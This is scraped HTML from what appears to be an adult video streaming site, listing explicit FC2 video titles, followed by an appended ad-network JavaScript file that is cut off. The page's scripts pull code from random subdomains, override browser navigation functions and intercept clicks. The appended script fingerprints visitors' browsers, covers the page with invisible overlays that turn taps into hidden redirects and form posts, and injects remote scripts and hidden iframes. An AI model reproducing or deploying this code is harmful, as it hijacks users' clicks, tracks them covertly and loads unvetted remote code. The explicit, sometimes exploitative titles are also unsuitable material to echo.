  <font size="3" style="color: #a5a9ad;"><a href="https://t.me/av6ker" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    <img src="/includes/images/tg.svg" style="height: 15px;vertical-align: middle;margin-right: 7px;opacity: 0.5;margin-top: -4px;">電影交流聊天室</a>
  </font>
  <font size="3" style="color: #a5a9ad;"><a href="https://line.me/ti/g2/0Ldsced_zn1qyX6aKJ0v-XS_WbNhJHWgCaQ-Dw?utm_source=invitation&utm_medium=link_copy&utm_campaign=default" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    LINE電影交流/求片/聊天室</a>
  </font>
  
  

</div>           
            
                    <div class="subLink" style="margin-top: -15px;">
                    	<div class="frame2" >

                    	</div>
                    </div>

                    <div class="h_30"></div>
                    <div class="subPagesL">上一篇：<a href='/fc2/25812.html'>FC2-PPV-3222582 【第二个NN】在共用休息室认出了白虫美女！未来小姐的形象</a> </div>
                    <div class="subPagesC"><img src="/includes/images/arrowL.png" alt="" /><label></label>
                                           上部片<span>｜</span>
                                           <a href="javascript:history.go(-1);">回列表</a><span>｜</span>
                                           下部片<label></label>
                                           <img src="/includes/images/arrowR.png" alt="" /></div>
                    <div class="subPagesR">下一篇：<a href='/fc2/25831.html'>FC2-PPV-3229022 【感谢楼主获得SAMURAI JAPAN不败巨变！ 】 呼唤女生在脸上接受射精，你愿意！最后一滴是纯净的，你有一个干净的嘴</a> </div>
<div class="space"></div>



                    <div class="space"></div>
                    <div class="hr01"></div>
                </div>
 <!--其他影片-->
                <div class="title" style="padding-left:20px;">相關熱門影片<span>|</span></div>
            	<div class="more_01"><a href="/fc2/"><img src="/includes/images/more_01.png" alt="more" align="absmiddle" /></a></div>
                <div class="space"></div>

        
  <style>.clickadu {margin-bottom: 7px;width: 100%;}.clickadulist {transform: scale(0.9);}
@media only screen and (max-width:1080px) {.clickadulist{transform: scale(0.9);}.clickadu{float: left;}}
</style>
<!--
<div class="clickadu">
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  
</div>
 -->             
                
                
                
<div class="listA">
                    <div class="listAC">
                        <a href="/fc2/28353.html" title="FC2-PPV-3176099 [个人拍摄">
                        <div class="listACP"><img src="/thumbnails/uploads/2311/2-2311140H1032Z.jpg" alt="FC2-PPV-3176099 [个人拍摄] Tomohame！我像朋友一样接受奇闻趣事☆Eriko 23 岁☆" /></div>
                        <div class="listACT">20231114 FC2-PPV-3176099 [个人拍摄</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/fc2/9390.html" title="FC2-PPV-1183509 对承认并">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/210306/2_03060R0292611.jpg" alt="FC2-PPV-1183509 对承认并感到沮丧的 22 岁女教师的安慰" /></div>
                        <div class="listACT">20231229 FC2-PPV-1183509 对承认并</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/fc2/114634.html" title="FC2-PPV-2606360 [神河美少">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2403/D-03040S600dde5a0255M.jpg" alt="FC2-PPV-2606360 [神河美少女] Kotomi♪羞于说“......这不好......”的奇闻趣事处女女孩，并在高层酒店中长矛！可爱的脸和特殊的头发是德野 w 礼貌口交服务瓶瓶 ★ 崩溃壹岐滚 Ahegao Geki 色情 [有好处]" /></div>
                        <div class="listACT">20240307 FC2-PPV-2606360 [神河美少</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/fc2/8787.html" title="FC2-PPV-1151061 980日元！">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/210221/2_02212252521W0.jpg" alt="FC2-PPV-1151061 980日元！ Off Paco ♪ 低自我肯定的直刘海 Menhera Yandere Runaway 女孩正在等待上帝♪ 帮助解决住宿和拍摄条件！陌生的玩具责怪太舒服了我哭了♪大学二年级20岁的娜娜酱第9章" /></div>
                        <div class="listACT">20240308 FC2-PPV-1151061 980日元！</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/fc2/63681.html" title="FC2PPV-1170019★激推し！">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2510/D-10110T123bc49eR2462.jpg" alt="FC2PPV-1170019★激推し！☆続・母乳ママと妊妇ママの３Ｐ乱交第02集" /></div>
                        <div class="listACT">20251011 FC2PPV-1170019★激推し！</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/fc2/114272.html" title="FC2-PPV-2214167 [未经审查">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2402/D-022PST4Z31ed2X26.jpg" alt="FC2-PPV-2214167 [未经审查] 快乐在第一个 3P 中觉醒！！两个不同的 Iki 强烈热性 Mari（21 岁）和 Rie（20 岁）" /></div>
                        <div class="listACT">20240312 FC2-PPV-2214167 [未经审查</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/fc2/10373.html" title="FC2-PPV-1304523 ≪因人气">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2401/D-011ZF934X19b42K60.jpg" alt="FC2-PPV-1304523 ≪因人气再度登场，出场次数有限≫ 剃光的美丽妻子❤ 白色泳衣+吊袜带打击服生松鼠❤ 禁欲3 个月w 大量的枪推活塞即使在上个月也无情的猫已经被阴道射精！ （有福利）" /></div>
                        <div class="listACT">20240119 FC2-PPV-1304523 ≪因人气</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/fc2/21605.html" title="FC2-PPV-3289737-1 看起来">
                        <div class="listACP"><img src="/thumbnails/uploads/2312/2-23120PRI3c0.jpg" alt="FC2-PPV-3289737-1 看起来像长德雕像的美丽妻子。因为我想像它是因为我射精了。精神风☆" /></div>
                        <div class="listACT">20231208 FC2-PPV-3289737-1 看起来</div>
                        </a>
                    </div>
                </div>

                <div class="space"></div>
            </div>
        </div>
    </div>

<script type="7f7b58dee8b37ccea72253c6-text/javascript">(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_245" type="7f7b58dee8b37ccea72253c6-text/javascript">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/245.js";document.body.appendChild(a)})();</script>



<script type="7f7b58dee8b37ccea72253c6-text/javascript">(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_145" type="7f7b58dee8b37ccea72253c6-text/javascript">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/145.js";document.body.appendChild(a)})();</script>
  

	<div id="footer" class="footer">
		<div class="frame">
        	<div class="frameC">
            	<div class="footerL"><a href="/"><img src="/includes/images/av6k/logoF.png" alt="AV6K免費電影網" />
                                  <span style="padding:0 10px;"></span><img src="/includes/images/av6k/icon_02.png" alt="成人影片AV線上看" /></a>
                                  </div>
                <div class="footerR">
                	本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！如果您是未滿18歲者或對成人情色反感，建議您也請勿參訪本站！
                	申請友鏈、廣告投放:<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4f2e397924612c20220f28222e2623612c2022">[email&#160;protected]</a>   &nbsp 
<div class="widgetsamung"  style="visibility: hidden;">

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js" type="7f7b58dee8b37ccea72253c6-text/javascript"></script>
<script type="7f7b58dee8b37ccea72253c6-text/javascript">LA.init({id:"3JEnEGetrBDiS5SK",ck:"3JEnEGetrBDiS5SK"})</script><!--总量-->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js" type="7f7b58dee8b37ccea72253c6-text/javascript"></script>
<script type="7f7b58dee8b37ccea72253c6-text/javascript">LA.init({id:"KW5RZla0QxBq9GmP",ck:"KW5RZla0QxBq9GmP"})</script>
<!--旧版V5总量-->
<script type="7f7b58dee8b37ccea72253c6-text/javascript" src="//js.users.51.la/21803937.js"></script>

<!--1736总量-->
<script type="7f7b58dee8b37ccea72253c6-text/javascript">var url_1736="//api.zzfxfz.com";var token_1736="049ff9e27ebabb93437a4d87a78c01872faecdde987172c9a695265d348fc71a";var cltj_1736=document.createElement("script");cltj_1736.src=url_1736+"/tj/tongji.js?v=2.201";var s_1736=document.getElementsByTagName("script")[0];s_1736.parentNode.insertBefore(cltj_1736,s_1736);</script>


</div>
                </div>
                <!--<div class="space"></div>-->

            </div>
        </div>
	</div>
<div style="position: absolute; top: -999px;left: -999px;">



</div>

    <div id="list">
		<div id="list_sub">
            <div class="list_con">
                <div id="btn_open_menuon" style="cursor:pointer;" title="關閉選單">
                    <div style="position:absolute; top:21px; left:30px; z-index:99999; color:#FFFFFF;"><img src="/includes/images/close.png" alt="CLOSE" title="關閉選單" /></div>
                </div>
                <div class="h_30"></div><div class="h_30"></div><div class="h_15"></div>

                <a href="/"  >最新影片</a>
                <div class="list_conH"></div>

                <a href="/rihanwuma/"  >日韓無碼</a>
                <div class="list_conH"></div>
                
                <a href="/fc2/"  >FC2無碼</a>
                <div class="list_conH"></div>

                <a href="/rihanyouma/"  >日韓有碼</a>
                <div class="list_conH"></div>

                <a href="/jxny/"  >中文字幕</a>
                <div class="list_conH"></div>

                <a href="/chinese-av-porn/"  >國產AV</a>
                <div class="list_conH"></div>

                <a href="/surenzipai/"  >自拍偷拍</a>
                <div class="list_conH"></div>

                <a href="/oumeiwuma/"  >歐美無碼</a>
                <div class="list_conH"></div>

                <a href="/chengrendongman/"  >成人動漫</a>
                <div class="list_conH"></div>
                
                <a href="http://www.sexy196.com/" target="_blank" rel="nofollow">裸聊直播</a>
                <div class="list_conH"></div>
                                
	   </div>
			<div id="btn_close_menu" class="close" style="cursor:pointer;" title="開啟選單"><img src="/includes/images/open.png" alt="OPEN" title="開啟選單" /></div>
		</div>
		<div class="space"></div>
    </div>    
    <div class="goTop"><a href="#goTop" id="goTop"><img src="/includes/images/top.png" alt="Top" title="置頂Top" /></a></div>



<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="7f7b58dee8b37ccea72253c6-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"636e169e67bc43c5be292adc630bbd70","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bbibd.awrwasrser.live:8891/vh4/167286
body_size: 5965
content:
;(function () {
    function rsr (l, type) {
        l = l || 4;
        var   c = 'abcdefhijkmnprstwxyzABCDEFGHIJKLMNOPQRSTWXYZ';
        if (type === 1) {c += '_-';}
        var m = c.length;
        var r = '';
        for (i = 0; i < l; i++) {
            r += c.charAt(Math.floor(Math.random() * m));
        };
        return r;
    };
  
    function rdr (n, m) {
        return Math.round(Math.random()*(m-n)+n)
    }
  
    function btoa (d){var b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var a="";var m,j,g,l,h,f,e;var c=0;d=(function(k){k=k.replace(/\r\n/g,"\n");var i="";for(var p=0;p<k.length;p++){var o=k.charCodeAt(p);if(o<128){i+=String.fromCharCode(o)}else{if((o>127)&&(o<2048)){i+=String.fromCharCode((o>>6)|192);i+=String.fromCharCode((o&63)|128)}else{i+=String.fromCharCode((o>>12)|224);i+=String.fromCharCode(((o>>6)&63)|128);i+=String.fromCharCode((o&63)|128)}}}return i})(d);while(c<d.length){m=d.charCodeAt(c++);j=d.charCodeAt(c++);g=d.charCodeAt(c++);l=m>>2;h=((m&3)<<4)|(j>>4);f=((j&15)<<2)|(g>>6);e=g&63;if(isNaN(j)){f=e=64}else{if(isNaN(g)){e=64}}a=a+b.charAt(l)+b.charAt(h)+b.charAt(f)+b.charAt(e)}return a};
  
    var win = window, doc = document, cst = doc.currentScript || (typeof _tdcs !== 'undefined' ? _tdcs : null), body = doc.body;
  
    /*  */
    function uuid (){return'';}
    /* */
  
    function graphics(){try{var f=doc.createElement("canvas");var b=f.getContext("experimental-webgl");if(b!=null){var e=b.getExtension("WEBGL_debug_renderer_info");return e ? b.getParameter(e.UNMASKED_RENDERER_WEBGL) : '';}else{return""}}catch(a){return a.message}};
  
    function netw(){var n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(n){return(n.effectiveType||'')+':'+(n.type||'')}else{return''}}
    
    var x = [], y = [], z = [];
  
    function p () {
        var r = '';
        try {
            r = opener ? opener.doc.location.href : doc.referrer;
        } catch (e) {
            r = doc.referrer;
        }
  
        var b = {
            r: encodeURIComponent(r),
            x: [typeof DeviceOrientationEvent === 'function' ? 1 : 0, z.join(','), uuid(), navigator.platform, graphics(), netw(), navigator.hardwareConcurrency || '', screen.colorDepth || ''].join(';'),
            k: '',
            se: (function () {
                var e = 0, m = navigator.mimeTypes;
                if (m && m.length) {
                    for (i in m) {if (m[i]['type'] == 'application/vnd.chromium.remoting-viewer') {e = '1';}}
                }
  
                var a = "track" in doc.createElement("track"), b = "scoped" in doc.createElement("style"), c = "v8Locale" in win;
                if (e !== 1) {
                    if (a && !b && !c) e = 2;
                    if (a && b && c) e = 3;
                }
  
                return e;
            })(),
            f: navigator.plugins && navigator.plugins["Shockwave Flash"] && (navigator.mimeTypes && navigator.mimeTypes.length) ? navigator.plugins["Shockwave Flash"].description.replace(/([a-zA-Z]|\s)+/, "").replace(/(\s)+r/, ".") : 0,
            u: encodeURIComponent(win.location.href),
            j: navigator.javaEnabled && navigator.javaEnabled() ? 1 : 0,
            p: navigator.plugins ? navigator.plugins.length : 0,
            m: navigator.mimeTypes ? navigator.mimeTypes.length : 0,
            res: screen.width + "x" + screen.height,
            t: encodeURIComponent(doc.title.substring(0, 10)),
            l: navigator.browserLanguage || navigator.language,
            c: navigator.cookieEnabled ? 1 : 0,
            h: body ? body.clientHeight : 0
        };
  
        var e = [];
        for (var i in b) {e.push(i + '=' + b[i]);}
        return btoa(e.join("&"));
    };
  
    function jump (e) {
        var cx = 0, cy = 0, fn, a = doc.createElement('a');
        if (param.c_2 === 2 && param.ns) { psv(); };
        if (e instanceof Event) {
            e.preventDefault(); e.stopPropagation();
            if (e instanceof TouchEvent) {
                cx = parseInt(e.touches[0].clientX); cy = parseInt(e.touches[0].clientY);
            } else {
                cx = e.x; cy = e.y;
            }
        }
  
        a.href = jpu(cx, cy);
        a.rel = 'noreferrer';
        fn = function () {
            a.click();
            /**/
            var fnt = setTimeout(function () {
                var f = doc.createElement('form');
                f.action = a.href;
                f.method = 'POST';
                doc.body.appendChild(f);
                f.submit();
            }, 1000);
            document.addEventListener('visibilitychange', function () {
                if (document.visibilityState === 'hidden') {
                    clearTimeout(fnt);
                }
            });
            /**/
        };
        
        if (param.tg === 2 && param.delay) {
            setTimeout(fn, param.delay);
        } else {
            fn();
        }
        return false;
    };
  
    function jpu (cx, cy) {
        return param.a_2 + '&p=' + p() + "&jm=1&b=" + cx + ';' + cy + '&g=' + x.join(',') + ';' + y.join(',');
    };
  
    function psv () {
        var u = param.j + ['adsid=' + param.a_4, 'planid=' + param.a_5, 'uid=' + param.c_1, 'siteid=' + param.si, 'plantype=' + (param.c_2 === 1 ? 'cpv' : 'cpc'), 'zoneid=' + param.c_3, 'adtplid=' + param.c_4, 'sep=' + param.r].join('&');
        var s = doc.createElement('script'); s.async = true; s.src = u; body.appendChild(s);
    };
  
    function sbn (u) {
      if (typeof navigator.sendBeacon !== 'function' || !navigator.sendBeacon(u)) {
        new Image().src = u;
      }
    };
  
    window.addEventListener('deviceorientation', function (e) {
        if (z.length < 3) {z.push([e.alpha.toFixed(0), e.beta.toFixed(0), e.gamma.toFixed(0)].join('/'));}
    }, false);
  
    var tag = rsr(3), wrap = doc.createElement('div'); zIndex = 6665038351;/*2147483647*/;
    function dm () {
        var s = doc.createElement('style');
        var w = param.c_5 === 'relative' ? (cst.parentElement.offsetWidth || param.d_4 || win.innerWidth) : win.innerWidth, n1 = rsr(6), f = body.firstChild;
  
        if (param.d_1 && param.d_1 > 1 && ['top', 'bottom'].includes(param.c_5)) {
            var s1 = doc.createElement('style');
            s1.innerHTML += '.' + n1 + '{width: 10%;position: fix' + 'ed;z-index: ' + zIndex + ';background-color: transparent;' + param.c_5 + ': ' + (param.d_2 + param.o) + 'px;height:' + param.d_1 + 'px;}';
            for (var i = 0; i < 10; i++) {
                var d = doc.createElement(rsr(4));
                d.style.left = i * 10 + '%';
                d.className = n1;
                d.addEventListener(param.tgs === 1 ? 'click' : 'touchstart', function (e) {
                    for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
                    jump(e);
                }, false);
                body.appendChild(d);
            }
            doc.head.appendChild(s1);
        }
  
        var flag = doc.createElement('div'), dms = [];
        wrap.style = 'position: relative; width: 100%; height: ' + param.d_2 + 'px';
        for (var i = 0; i < 40; i++) {
            var d = doc.createElement(tag);
            d.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
            if (param.c_5 === 'relative') {
                wrap.appendChild(d);
            } else if (param.c_5 === 'top') {
                body.insertBefore(d, f);
            } else {
                body.appendChild(d);
            }
            
            d.style.cssText = 'display: block;z-index:' + (zIndex - 1) + ';width:10%;position:' + (param.c_5 === 'relative' ? 'relative' : 'fixed') + ';height: ' + (param.d_2 / 4) + 'px !important;background-size:' + w + 'px ' + param.d_2 + 'px !important;';
            if (param.c_5 === 'relative') {
                d.style.cssText += 'float: left;background-position: -' + ((i % 10) * (w / 10)) + 'px ' + '-' + (parseInt(i / 10) * (param.d_2 / 4)) + 'px;';
            } else {
                d.style.cssText += param.c_5 + ':' + ((i % 4) * (param.d_2 / 4) + param.o) + 'px;left:' + Math.ceil(((parseInt(i / 4) * w) / 10 - (parseInt(i / 4) * 0.5)) + 1.5) + 'px;background-position:-' + Math.ceil((parseInt(i / 4) * w) / 10) + 'px ' + ((param.c_5 === 'top' ? -1 : 1) * ((i + (param.c_5 === 'top' ? 0 : 1)) % 4) * (param.d_2 / 4) - (param.c_5 === 'top' ? param.d_2 : 0)) + 'px;';
            }
  
            dms.push(d);
        }
  
        var mask, mcls;
        var mstyle = param.c_5 === 'relative' ? ('width: 100%; height: 100%; position: absolute; z-index: 1;background: rgba(0,0,0,0);') : ('z-index:' + zIndex + ';width: ' + w + 'px;height: ' + param.d_2 + 'px;position: fixed;' + param.c_5 + ':' + param.o + 'px;background: rgba(0,0,0,0);');
  
        function cmask () {
          mask = doc.createElement('div');
          mcls = rsr(5);
          mask.classList.add(mcls);
          if (param.c_5 === 'relative') {
            wrap.appendChild(mask);
          } else {
            doc.body.appendChild(mask);
          }
          mask.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
          var s = doc.createElement('style');
          s.innerHTML = '.' + mcls + '{' + mstyle + '}';
          doc.head.appendChild(s);
        }
        cmask();
  
        var vc = doc.createElement(rsr(5)), cld = false;
        vc.style.cssText = [
            'background-image:url('+param.x_img+')',
            'background-size:'+param.h+'px '+param.h+'px',
            'position:fixed', 'z-index:' + zIndex, 'right:1px', 'color:rgb(255,255,255)',
            'width:'+param.h+'px', 'height:'+param.h+'px', 'text-align:center'
        ].join(';');
        vc.style[param.c_5] = param.d_2 + param.o - 2 + 'px';
  
        if (param.fcl == 1) {
          vc.addEventListener('click', jump);
        } else {
          vc.addEventListener('click', function () {
              cld = true;
              flag.remove();
              for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
              for (var i = 0; i < dms.length; i++) {dms[i].remove();}
              this.remove(); 
              body.style[param.c_5 === 'top' ? 'paddingTop' : 'paddingBottom'] = '';
              dms = [];
              mask.remove();
              try {;} catch (e) {console.error(e);}
          });
        }
        
        var fun = new Function ('l', 'l();');
  
        function lead () {
            if (!cld) {
                var t = doc.body.querySelector(tag), c = t ? getComputedStyle(t) : {}, target = (param.c_5 === 'relative' ? wrap : doc.body);
                if (!t) {
                    dms.forEach(function (l) {target.appendChild(l);});
                } else if (c.display !== 'block') {
                    for (var i = 0, len = dms.length; i < len; i++) {
                        var d = dms[i];
                        dms[i] = d.cloneNode();d.remove();
                        dms[i].style.display = 'block';
                        dms[i].removeEventListener(param.tg === 1 ? 'click' : 'touchstart', jump);
                        dms[i].addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
                        target.appendChild(dms[i]);
                    }
                } else if (c.backgroundImage === 'none') {
                    var i = rsr(rdr(3, 8), 1);
                    flag.id = i;
                    s.innerHTML = '#' + i + ' ~ ' + tag + '{background-image: url('+ param.a_3 +') !important}';
                    doc.body.appendChild(s);
                    t.parentElement.insertBefore(flag, t);
                }
                if (!doc.body.querySelector('.' + mcls)) {
                  cmask();
                }
                setTimeout(fun, 1000, lead);
            }
        }
  
        doc.body.appendChild(s);
        fun(lead);
  
        doc.body.addEventListener('touchstart', function () {fun(lead);});
  
        if (param.c_5 === 'relative') {
            cst.parentElement.insertBefore(wrap, cst);
        } else if (param.c_5 === 'top') {
            param.d_3 !== 0 && body.insertBefore(vc, f);
            body.style.paddingTop = param.d_2 + param.o + 'px';
        } else if (param.c_5 === 'bottom')  {
            param.d_3 !== 0 && body.appendChild(vc);
            body.style.paddingBottom = param.d_2 + param.o + 'px'; 
        }
    };
  
    function ckv () {
        var rect = wrap.getBoundingClientRect(), h = win.innerHeight - 10;
        if (rect.top < h && rect.bottom > 10) {
            body.removeEventListener('touchend', ckv);
            win.removeEventListener('scroll', ckv);
            ckv = function () {};
            cv();
        }
    }
  
    function ev () {
        if (param.c_2 === 1 && param.ns) { psv(); }
        if (param.c_2 === 1) {
            if (false && param.c_5 === 'relative') {
                ckv();
                body.addEventListener('touchend', ckv);
                win.addEventListener('scroll', ckv);
            } else {
                cv();
            }
        }
        if (param.stats) {
          sbn(param.stats);
        }
        try {
            ;
            ;
        } catch (e) {
            console.error(e);
        }
    };
  
    function cv () {
      sbn(param.a_2 + '&srccpv=yes&jm=1&b=0;0&g=0;0&p=' + p());
    };
  
    function c2 () { param.a_1 && sbn(param.a_1); };
  
    function ot () {
        param.s.forEach(function (u) {
            var s = doc.createElement('script');
            s.src = u;
            body.appendChild(s);
        });
    };
  
    function oif () {
        param.is.forEach(function (u) {
            var i = doc.createElement('iframe');
            i.src = u; i.width = 0; i.height = 0; i.style.display = 'none';
            body.appendChild(i);
        });
    };
  
    /**/
  
    function woff (s) {
        return new Promise(function (resolve) {
            var xhr = new XMLHttpRequest();
            var response = null;
            xhr.open('GET', s.replace(/\.[\w]*$/, '.json'), true);
            xhr.onreadystatechange = function () {
                if (xhr.responseText) {
                    response = xhr.responseText;
                }
                if (xhr.readyState === 4) {
